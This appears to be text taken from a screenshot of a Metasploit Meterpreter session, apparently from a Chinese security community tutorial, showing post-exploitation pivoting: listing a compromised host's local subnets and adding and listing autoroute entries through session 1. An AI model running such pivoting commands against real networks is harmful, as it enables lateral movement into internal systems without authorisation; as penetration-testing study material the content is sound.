 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.0.10.0/255.255.255.0
Local subnet: 10.0.26.0/255.255.255.0
meterpreter > run autoroute -s 10.0.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.10.0/255.255.255.0...
[+] Added route to 10.0.10.0/255.255.255.0 via
[*] Use the -p option to list all active routes
奇安信攻防社区
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.10.0 255.255.255.0 Session 1
meterpreter >